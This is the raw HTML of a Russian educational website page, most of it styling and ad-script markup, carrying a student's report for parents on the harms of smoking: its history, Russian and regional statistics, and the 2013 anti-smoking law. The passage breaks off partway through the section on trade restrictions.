Рожкова"}},{"@type":"BreadcrumbList","@id":"https://just-moment.ru/doklady/doklad-na-temu-quot-kurenie-vrednaja-privychka/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://just-moment.ru/","url":"https://just-moment.ru/","name":"Just-Moment"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://just-moment.ru/doklady/doklad-na-temu-quot-kurenie-vrednaja-privychka/","url":"https://just-moment.ru/doklady/doklad-na-temu-quot-kurenie-vrednaja-privychka/","name":"Доклад на тему; quot; Курение - вредная привычка; quot; Статья на тему Образовательная социальная"}}]}]}
  </script>
  <link rel="canonical" href="/doklady/doklad-na-temu-quot-kurenie-vrednaja-privychka/">
  <link rel='dns-prefetch' href='//ajax.googleapis.com'>
  <link rel='dns-prefetch' href='//www.litres.ru'>
  <link rel='dns-prefetch' href='//stats.wp.com'>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента комментариев" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента комментариев к &laquo;Доклад на тему; quot; Курение &#8212; вредная привычка; quot; Статья на тему Образовательная социальная&raquo;" href="/doklady/doklad-na-temu-quot-kurenie-vrednaja-privychka/feed/">
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css' media='all'>
  <style id='wp-block-library-inline-css' type='text/css'>
  .has-text-align-justify{text-align:justify;}
  </style>
  <link rel='stylesheet' id='wc-block-vendors-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css' media='all'>
  <link rel='stylesheet' id='wc-block-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css' media='all'>
  <link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css' media='all'>
  <link rel='stylesheet' id='woocommerce-layout-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' media='all'>
  <style id='woocommerce-layout-inline-css' type='text/css'>

        .infinite-scroll .woocommerce-pagination {
                display: none;
        }
  </style>
  <link rel='stylesheet' id='woocommerce-smallscreen-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' media='only screen and (max-width: 768px)'>
  <link rel='stylesheet' id='woocommerce-general-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce.css' media='all'>
  <style id='woocommerce-inline-inline-css' type='text/css'>
  .woocommerce form .form-row .required { visibility: hidden; }
  </style>
  <link crossorigin="anonymous" rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700&#038;subset=cyrillic' media='all'>
  <link rel='stylesheet' id='sky-style-css' href='/wp-content/themes/sky/style.css' media='all'>
  <link rel='stylesheet' id='stbCoreCSS-css' href='/wp-content/plugins/wp-special-textboxes/css/stb-core.css' media='all'>
  <link rel='stylesheet' id='jetpack_css-css' href='/wp-content/plugins/jetpack/css/jetpack.css' media='all'>
  <script src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js' id='jquery-js'></script>
  <script src='/wp-content/plugins/litres-plugin/js/ckeditor/ckeditor.js' id='ckeditor_js-js'></script>
  <script src='/wp-content/plugins/litres-plugin/js/litres_plugin.js' id='litres_plugin_js-js'></script>
  <script async src='https://www.litres.ru/static/widgets/buy_widget/js/widget.js' id='litreswidget-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/29468">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <style>
  .litres-banner-line td {border: none!important;text-align: left!important;padding: 0!important;background-color: initial!important;width:auto!important;vertical-align: middle!important;line-height: 16px!important;box-sizing: unset!important;}
  .litres-banner-line td svg{margin-top: 2px!important;font-family: Arial!important;box-sizing: unset!important;}
  .litres-banner-text{margin-top: 0px!important;}
  .litres-banner-buy-block{margin-top: 2px!important;}
  .mylitres .hidden {display:none!important;}
  .mylitres {margin-bottom:10px;}
  .mylitres table {margin:0px!important;line-height: 1!important;border: none!important;table-layout: initial!important;}
  .mylitres table tr{border: none!important;}
  </style>
  <style type='text/css'>
  img#wpstats{display:none}
  </style>
  <style>
  body input, body textarea { font-family: 'Ubuntu', sans-serif }
  body .s_box.widget_recent_entries ul li a { color: #1cb5df; border-color: #1cb5df; }
  body .c_txt table:not(.tablepress) tr:first-child, .desc table:not(.tablepress) tr:first-child { background: #1cb5df !important }
  body .c_txt table:not(.tablepress) tr:first-child td, .desc table:not(.tablepress) tr:first-child td { border: 1px solid #109dc4 !important }
  body .c_txt table:not(.tablepress) tr:not(:first-child) td, .desc table:not(.tablepress) tr:not(:first-child) td,
  .c_txt table:not(.tablepress) tr:not(:first-child) td:first-child, .desc table:not(.tablepress) tr:not(:first-child) td:first-child { border: 1px solid  #e8e8e8 !important }
  body { font: 14px/21px 'Ubuntu', sans-serif }
  body .c_start, body .c_start-cat .slick-list::before, body .c_start-cat .slick-list::after, body .c_interest-cat .slick-arrow:hover, body .c_data-chapter, body .c_single .c_txt h2::before, body .c_single .c_txt h3::before, body .desc h2::before, body .desc h3::before, body .democracy input[type="submit"].dem-button:hover, body .c_single-gocomm, body .c_comment-form input[type="submit"]:hover { background-color: #1cb5df; }
  body .democracy input[type="submit"].dem-button:hover, body .c_comment-form input[type="submit"]:hover, body .c_interest-cat .slick-arrow:hover { border-color: #1cb5df; }
  body .c_comment-form a { color: #1cb5df; }
  ul.contents { display: none; } .toc-header__button:before { transform: rotate(45deg); top: 16px } body .c_chapter ul li::before { border-top: 2px solid #1cb5df; border-right: 2px solid #1cb5df; }
  body .c_txt ol > li::before, body .desc ol > li:before { border-bottom: 2px solid #1cb5df; }
  body .c_start-head { color: #383838; }
  body .s_box ul li a { color: #1cb5df; border-color: #1cb5df }
  .tagcloud a { background: #1cb5df; color: #ffffff; }
  body .s_box ul.children li a { color: #383838; border-color: #383838 }
  body .c_interest-head, body .c_comment-head, body .c_txt h2, body .c_txt h3, body .c_txt h4, body .c_txt h5, body .c_txt h6, body .desc h2, body .desc h3, body .desc h4, body .desc h5, body .desc h6, body .c_cat h1 { color: #383838; }
  body .s_rescomm-num, body .desc blockquote::before, body .c_comment-form label, body .form-textarea label, body .c_comment-form label, .form-textarea label, .c_comment-form label, .form-textarea label, .add_comment_name_email label { background-color: #383838; }
  body .header { background-color: #ffffff; }
  body .h_menu ul li a, body .h_menu ul li span { color: #999898; }
  body .c_content { background-color: #f6f6f6; ; }
  body .h_nav { position: relative }
  body .h_nav, body .h_nav ul { background-color: #ebebeb; }
  body .h_nav ul li a, body .h_nav ul li span { color: #6a6a6a; }
  body .h_nav ul li ul.sub-menu li a { color: #6a6a6a; }
  body .h_nav-btn span, body .h_nav-btn span::before, body .h_nav-btn span::after { background: #6a6a6a; }
  body .header .h_logo { color: #383838; }
  body .footer .f_logo { color: #383838; }
  body .h_nav ul li::before { background-color: #cdcdcd; }
  body .c_now { background-color: #ffffff; }
  body .c_now-head { color: #999898; }
  body .c_now .c_now-item a { color: #383838; }
  body .footer { background-color: #ffffff; }
  body .f_menu ul li a, body .f_menu ul li span { color: #6a6a6a; }
  body .f_menu ul li::before { background-color: #cacaca; }
  body .f_copy { color: #999898; }
  body .c_single .c_txt a, body .desc a { border-bottom: 1px dashed #383838; color: #383838; }
  body .f_ontop { background-color: #5e5e5e; }
  body .f_ontop::before { border-top: 2px solid #ffffff; border-left: 2px solid #ffffff; }
  body .s_head { color: #383838; border-bottom: 7px solid #e1e1e1 }
  body .s_item-cat { background-color: #1cb5df }
  body .s_item-cat:hover { background-color: #383838 }
  body .h_nav ul li.menu-item-has-children .fa { color: #383838 }
  body .h_nav ul ul.sub-menu li.menu-item-has-children .fa { color: #383838 }
  body .c_interest-head { color:  }
  body .c_interest, body .c_interest-cat::before { background-color: #ebebeb }
  body .c_chapter { background: transparent }
  body .toc-header__button { background-color: #1cb5df }
  body .c_data-chapter { background-color: #1cb5df }
  body .toc-content ul li a, .entry-content .kc__wrap ul.contents li a { color:  !important } 
  body .toc-content ul li a:hover, .entry-content .kc__wrap ul.contents li a:hover { border-color:  !important } 
  body .toc-content ul li:before, body .entry-content .kc__wrap ul.contents li:before, body .c_chapter ul li:before { border-top: 2px solid #1cb5df; border-right: 2px solid #1cb5df; }
  body .c_txt blockquote, body .desc blockquote, body .fseo_cat_descr_bottom blockquote { background-color: #f0f0f0 }
  body .c_txt blockquote::before, body .desc blockquote::before, body .fseo_cat_descr_bottom blockquote::before { background-color: rgb(56, 56, 56) }
  body .c_txt blockquote.lightbulb, body .desc blockquote.lightbulb, body .fseo_cat_descr_bottom blockquote.lightbulb { background-color: #f0f0f0 }
  body .c_txt blockquote.lightbulb::before, body .desc blockquote.lightbulb::before, body .fseo_cat_descr_bottom blockquote.lightbulb::before { background-color: #7fba32 }
  body .c_txt blockquote.speaker, body .desc blockquote.speaker, body .fseo_cat_descr_bottom blockquote.speaker { background-color: #f0f0f0 }
  body .c_txt blockquote.speaker::before, body .desc blockquote.speaker::before, body .fseo_cat_descr_bottom blockquote.speaker::before { background-color: #21c2b5 }
  body .c_txt blockquote.comments, body .desc blockquote.comments, body .fseo_cat_descr_bottom blockquote.comments { background-color: #f0f0f0 }
  body .c_txt blockquote.comments::before, body .desc blockquote.comments::before, body .fseo_cat_descr_bottom blockquote.comments::before { background-color: #a186be }
  body .c_txt blockquote.exclamation, body .desc blockquote.exclamation, body .fseo_cat_descr_bottom blockquote.exclamation { background-color: #f0f0f0 }
  body .c_txt blockquote.exclamation::before, body .desc blockquote.exclamation::before, body .fseo_cat_descr_bottom blockquote.exclamation::before { background-color: #ff855a }
  body .c_txt blockquote.info, body .desc blockquote.info, body .fseo_cat_descr_bottom blockquote.info { background-color: #f0f0f0 }
  body .c_txt blockquote.info::before, body .desc blockquote.info::before, body .fseo_cat_descr_bottom blockquote.info::before { background-color: #959595 }
  body .c_txt blockquote.question, body .desc blockquote.question, body .fseo_cat_descr_bottom blockquote.question { background-color: #f0f0f0 }
  body .c_txt blockquote.question::before, body .desc blockquote.question::before, body .fseo_cat_descr_bottom blockquote.question::before { background-color: #f1a942 }
  body .c_now-list .slick-arrow, .c_interest-cat .slick-arrow { border: 1px solid #d7d7d7; color: #d7d7d7; }
  .c_now-list .slick-arrow:hover, .c_interest-cat .slick-arrow:hover { background-color: #383838; color: #fff; border: 1px solid #383838; }
  .c_single-top, .c_thumb { min-height: px; }
  @media (max-width: 900px) {
        body .h_nav ul li ul.sub-menu li a { color: #6a6a6a; } 
        body .h_nav ul ul.sub-menu li.menu-item-has-children .fa {              
        } 
  }
  .kc__wrap {display: none;} .type-page .kc__wrap {display: none;} 
  </style><noscript>
  <style>

  .woocommerce-product-gallery{ opacity: 1 !important; }
  </style></noscript>
  <link rel="amphtml" href="/doklady/doklad-na-temu-quot-kurenie-vrednaja-privychka/amp/">
  <style>
  blockquote {
  color: #333;
  font: 19px/1.2 'Inherit',serif;
  border: 1px solid #93aef3;
  background: white;
  border-radius: 10px  
  }
  font-face {
  font-family: "Inherit";
  color: black;
  font-style: normal; 
  font-weight: normal; 
  }
  </style>
  <link rel="icon" href="/wp-content/uploads/2020/10/cropped-icon-32x32.jpg" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2020/10/cropped-icon-192x192.jpg" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2020/10/cropped-icon-180x180.jpg">
  <meta name="msapplication-TileImage" content="https://just-moment.ru/wp-content/uploads/2020/10/cropped-icon-270x270.jpg">
  <script>
  var ajaxUrlFlatPM = "https://just-moment.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script> <noscript>
  <style id="rocket-lazyload-nojs-css">

  .rll-youtube-player, [data-lazy-src]{display:none !important;}
  </style></noscript>
  <script charset="utf-8" async src="https://rbone.link/pjs/AyxLwR9CQ.js"></script>
  <script data-ad-client="ca-pub-6559905481762591" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <style>

  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body>
  <div id="vid_vpaut_div" style="display:inline-block;width:600px;height:320px" vid_vpaut_pl="9099"></div>
  <script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script>
  <header itemscope itemtype="http://schema.org/WPHeader" class="m_box header">
    <div class="m_inb">
      <a itemprop="name" href="/" class="h_logo">Just-Moment</a>
      <div class="h_info">
        <div class="h_search h_search_full">
          <form action="https://just-moment.ru/" method="get">
            <input type="text" name="s" class="h_search-inp" id="s" placeholder="Поиск" value=""> <input type="submit" class="h_search-btn" value="">
          </form>
        </div>
      </div>
    </div>
  </header>
  <nav class="m_box h_nav">
    <div class="m_inb">
      <div class="h_nav-btn">
        <span></span>
      </div>
      <nav itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="menu-osnovnoe-container">
          <ul id="menu-osnovnoe-1" class="header_menu">
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106">
              <a href="/category/stihi/">Стихи</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335">
              <a href="/category/czitaty-i-aforizmy/">Цитаты</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233">
              <a href="/category/sochineniya/">Сочинения</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858">
              <a href="/category/poslovicy/">Пословицы</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773">
              <a href="/category/tosty/">Тосты</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839">
              <a href="/category/foto/">Фото</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49701">
              <a href="/category/prazdniki/">Праздники</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52719">
              <a href="/category/vopros-otvet/orfografiya/">Орфография</a>
            </li>
          </ul>
        </div>
      </nav>
    </div>
  </nav>
  <div class="m_box c_content content_top_sidebar">
    <div class="m_inb">
      <main itemscope itemtype="http://schema.org/Article" class="c_main">
        <article class="article">
          <header class="header_post">
            <div class="c_single-top">
              <div class="c_single-top_overlay">
                <div class="c_thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Доклад на тему; quot; Курение &#8212; вредная привычка; quot; Статья на тему Образовательная социальная"></div>
                <div class="kama_breadcrumbs breadcrumb" id="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
                  <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item name">Главная страница</a></span> <span class="kb_sep">/</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/category/doklady/" itemprop="item name">Доклады</a></span>
                </div>
                <h1 itemprop="headline">Доклад на тему; quot; Курение &#8212; вредная привычка; quot; Статья на тему Образовательная социальная</h1>
                <div class="thumb__hide"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_810x260.jpg" width="810" height="260" itemprop="image" alt="Доклад на тему; quot; Курение &#8212; вредная привычка; quot; Статья на тему Образовательная социальная"></div>
              </div>
            </div>
            <div class="c_data">
              <div class="c_data-chapter deactive">
                СОДЕРЖАНИЕ
              </div>
              <div class="c_data-comm">
                0
              </div>
              <div class="c_data-date">
                06 мая 2021
              </div>
            </div>
            <div class="c_chapter">
              <ul class="contents" id="kcmenu" itemscope itemtype="http://schema.org/ItemList">
                <li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a rel="nofollow" itemprop="item" href="#skachat-2-3"><span itemprop="name">Скачать:</span></a>
                  <meta itemprop="position" content="7">
                </li>
                <li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a rel="nofollow" itemprop="item" href="#predvaritelnyj-prosmotr-2-3"><span itemprop="name">Предварительный просмотр:</span></a>
                  <meta itemprop="position" content="8">
                </li>
                <li class="sub sub_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a rel="nofollow" itemprop="item" href="#zapret-reklamy-2-3"><span itemprop="name">Запрет рекламы</span></a>
                  <meta itemprop="position" content="9">
                </li>
              </ul>
            </div>
          </header>
          <div class="c_single post-29468 post type-post status-publish format-standard hentry category-doklady">
            <div class="c_txt">
              <div itemprop="articleBody" class="entry-content">
                <div class="flat_pm_start"></div>
                <p>(для родителей воспитанников)</p>
                <div id="toc_container" class="toc_white no_bullets">
                  <p class="toc_title">Содержание</p>
                  <ul class="toc_list">
                    <li></li>
                    <li>
                      <ul>
                        <li></li>
                      </ul>
                    </li>
                  </ul>
                </div>
                <h2 id="skachat-2-3"><span id="i">Скачать:</span></h2>
                <table>
                  <thead>
                    <tr>
                      <th>Вложение</th>
                      <th>Размер</th>
                    </tr>
                  </thead>
                  <tbody>
                    <tr>
                      <td>proekt_o_kurenii_dlya_rod.docx</td>
                      <td>565.03 КБ</td>
                    </tr>
                  </tbody>
                </table>
                <h2 id="predvaritelnyj-prosmotr-2-3"><span id="i-2">Предварительный просмотр:</span></h2>
                <p>Доклад на тему: «Курение &#8212; вредная привычка»</p>
                <p>Содержание:<br>
                1. Введение .<br>
                2. История появления курения в мире.<br>
                3. История появления курения в России.<br>
                4. Статистика курения в России.<br>
                5. Статистика курения в Воронежской области.<br>
                6. Статистика курения в МОУ Новохопёрской СОШ №91.<br>
                7. Законы против курения.<br>
                8. Почему люди курят? Причины.<br>
                9. Как курение влияет на организм человека.<br>
                10. Расходы на курение.<br>
                11. Заключение.</p>
                <p>«Вредные привычки», &#8212; это широкое понятие, которым обозначают действия человека, связанное с нарушением этических норм поведения, а также разрушением здоровья человека. Поэтому для своего социального проекта я выбрал эту тему «Курение &#8212; вредная привычка» , так как эта проблема наиболее распространена в мире, в России, в школе, и она является глобальной проблемой. В связи с этим необходима профилактика и предупредительные меры по устранению причин и условий, вызывающих отклонения в поведении и развитии людей . Я надеюсь, что смогу донести до всех, что курение не просто вредная привычка. Курение требует много затрат и очень опасно для здоровья! Каждая выкуренная сигарета сокращает жизнь человека на 15 минут. Курение забирает много жизней людей. Ежегодно из-за этой привычки умирают 2,5 миллиона человек во всем мире.</p>
                <p>История появления курения в Мире</p>
                <p>Для лучшего понимания проблемы окунемся в прошлое и проанализируем. Курение ведет свой отсчет с незапамятных времен. Фрески в индийских храмах изображают святых подвижников, вдыхающих дым ароматических курений, сохранились и изображения специальных курительных трубок. Сходные по назначению трубки были найдены при раскопках захоронений знати в Египте</p>
                <p>Датируются XXI–XVIII вв. до н. э. Великий Геродот, описывая быт и нравы скифов, упоминал, что им свойственна привычка вдыхать дым сжигаемых растений. Подобная практика зафиксирована и в древнекитайской литературе. Есть предположение, что курение в виде вдыхания дымов особенных растений возникло у народов Евразии как атрибут ритуальных действий, помогающих освободить сознание шамана и достигнуть особого состояния духа. Впрочем, несмотря на многочисленные свидетельства о подобном «досуге», нет оснований полагать, что «воскурение дымов» было широко распространено среди обычного населения.<br>
                Первые изображения курильщиков табака, найденные в древних храмах Центральной Америки, датируются 1000 годом до нашей эры. Табак был в большом почете у местных лекарей: ему приписывались целебные свойства, и листья табака применялись как болеутоляющее.</p>
                <p>Использование табака вошло и в религиозные ритуалы древних цивилизаций Америки: их участники верили в то, что вдыхание табачного дыма помогает общаться им с богами. В этот период развились два способа курения табака: в Северной Америке стали популярными трубки, тогда как в Южной Америке большее распространение получило курение сигар, скрученных из цельных табачных листьев.<br>
                Есть сведения о том, что Колумб, первый европеец, познакомившийся с табачными листьями, не оценил их: он просто выкинул этот дар туземцев.</p>
                <p>Однако несколько членов экспедиции стали свидетелями ритуального курения больших скрученных табачных листьев, которые местные жители назвали тобаго или табака, и заинтересовались процессом. 15 марта 1496 г. в португальском порту причалил последний корабль второй экспедиции Колумба «Эль Ниньо», неся на своем борту высушенные листья специальной травы для курения. Трава была «родом» из провинции Табаго и была представлена европейцам под именем «табак».</p>
                <p>История появления курения в России</p>
                <p>В России долгое время употребление табака не поощрялось. Впервые табак появляется в России при Иване Грозном. Его завозят английские купцы, он проникает в багаже наемных офицеров, интервентов и казаков во времена смуты. Курение на короткое время приобретает временную популярность в среде знати. При царе Михаиле Федоровиче Романове отношение к табаку резко меняется. Табак подвергается официальному запрету, контрабандный товар сжигают, его потребители и торговцы подвергаются штрафам и телесным наказаниям. Еще жестче стали относиться к табаку после Московского пожара 1634 году, причиной которого посчитали курение. Вышедший вскоре царский указ гласил: &#171;чтоб нигде русские люди и иноземцы всякие табаку у себя не держали и не пили и табаком не торговали&#187;. За ослушание полагалась смертная казнь, на практике заменявшаяся &#171;урезанием&#187; носа.<br>
                В 1646 году правительство Алексея Михайловича пыталось изменить прежний порядок и взяло продажу табака в монополию. Однако под влиянием могущественного патриарха Никона, вскоре восстанавливаются жестокие меры против &#171;богомерзкого зелья&#187;. В Соборном Уложении (1649) существовала 30-я глава, предусматривавшая для любого курившего тяжелое наказание:</p>
                <p>А которые стрельцы и гулящие всякие люди с табаком будут в приводе дважды и трижды, и тех людей пытать и не одинова бить кнутом на козле или по торгам (т. е. в застенке или публично на площади) . Кто русские люди или иноземцы табак учнут держать или табаком учнут торговать, и тем.. . чинить наказание без пощады, под смертною казнею. &#171;.<br>
                В феврале-апреле 1697 г серией указов царь Петр Алексеевич (Петр I), государь-реформатор, для которого нарушение веками устоявшегося устоя жизни было непременным условием правления, легализовал продажу табака и установил правила его распространения.</p>
                <p>Примечательно, что по петровскому указу 1697 года табачный дым сначала разрешалось вдыхать и выдыхать только через курительные трубки.<br>
                Вначале курили трубки и сигары. Первые европейские трубки делались из глины по образцу индейских, а первыми их владельцами были испанские и португальские матросы. До начала XVII века трубки были маленькими в связи с дороговизной табака. Они редко были длиннее 10-15 см, а внутренний диаметр чашечек составлял около 7 мм. К середине XVII века уже существовали трубки до 36 см длиной, а в XVIII веке изготовлялись трубки &#171;aldermen&#187; до 60 см в длину, украшенные геральдическими мотивами.</p>
                <p>Статистика курения в России</p>
                <p>На данный момент Россия занимает первое место по потреблению табака в мире, а также первое место по подростковому курению. Курящие женщины 12%, мужчины 58%, некурящие 30%</p>
                <p>Общая статистика курения в Воронежский области</p>
                <p>Курение в Воронежской области также распространено не только среди взрослого населения, но и у подростков. Общая распространенность курения в Воронеже следующая, в 2013 году количество курящих 39%. Более 12% из них начали курить в<br>
                в раннем возрасте.</p>
                <p>Статистика подросткового курения в Воронежской области</p>
                <p>К 2013 году курящих подростков 56% , а некурящих 44%</p>
                <p>Статистика курение в Новохопёрской СОШ №91</p>
                <p>Проведя опрос среди учащихся нашей школы в количестве 75 человек из них некурящие 60%, курящие 40%. К сведению из них 70% пробовали курить.</p>
                <p>Законы против курения</p>
                <p>Федеральный закон от 23 февраля 2013 года № 15-ФЗ «Об охране здоровья граждан от воздействия окружающего табачного дыма и последствий потребления табака» — закон , вводящий полный запрет курения во всех закрытых общественных местах в соответствии с Рамочной конвенцией ВОЗ по борьбе против табака . Подписан Президентом России , вступил в силу 1 июня 2013 года .<br>
                Настоящий Федеральный закон в сфере охраны здоровья граждан от воздействия окружающего табачного дыма и последствий потребления табака перечисляет следующие меры на:</p>
                <ol>
                  <li>Общие понятия и принципы охраны здоровья граждан от воздействия окружающего табачного дыма и последствий потребления табака.</li>
                  <li>Права и обязанности граждан в сфере охраны здоровья от воздействия окружающего табачного дыма и последствий потребления табака.</li>
                  <li>Полномочия органов государственной власти в сфере охраны здоровья граждан от воздействия окружающего табачного дыма и последствий потребления табака.</li>
                </ol>
                <p>Ограничения мест для курения:</p>
                <ol>
                  <li>Запрет с 1 июня 2013 года курения на территориях и в помещениях, предназначенных для оказания образовательных услуг, услуг учреждений культуры , учреждений органов по делам молодёжи , услуг физической культуры и спорта , на территориях и в помещениях, предназначенных для оказания медицинских , реабилитационных и санаторно-оздоровительных услуг, на транспортных средствах городского и пригородного сообщения, на открытых территориях на расстоянии менее 15 метров от входов в помещения железнодорожных вокзалов , автовокзалов , аэропортов ,</li>
                </ol>
                <p>морских и речных портов, станций метрополитена , а также на станциях метрополитена, в помещениях железнодорожных вокзалов, автовокзалов, аэропортов, морских и речных портов, предназначенных для оказания услуг пассажирского транспорта, в помещениях социальных служб, в помещениях, занимаемых органами государственной власти , органами местного самоуправления, на рабочих местах и в рабочих зонах, организованных в помещениях, в лифтах и помещениях общего пользования жилых многоквартирных домов, на территориях детских площадок , пляжей , на автозаправочных станциях .</p>
                <ol>
                  <li>Поэтапный запрет курения в поездах дальнего следования, на воздушных судах и судах дальнего плавания, при оказании услуг по перевозкам пассажиров, в помещениях, предназначенных для предоставления жилищных услуг, услуг коммунальных гостиниц и прочих коммунальных мест проживания, услуг средств размещения для временного проживания туристов, в помещениях, предназначенных для предоставления бытовых услуг, услуг торговли , общественного питания и рынков, в нестационарных торговых объектах, на пассажирских платформах, используемых исключительно для перевозки пассажиров в поездах пригородного сообщения.</li>
                  <li>С 1 июня 2014 года запрещается курение в барах, ресторанах, поездах дальнего следования, платформах, электричках, общежитиях и гостиницах. Курение разрешается на территории России только на специально выделенных и оборудованных местах.</li>
                </ol>
                <p>Ограничения торговли табачными изделиями:</p>
                <p>С 1 июня 2013 года закон вводит следующие ограничения розничной торговли табачными изделиями:</p>
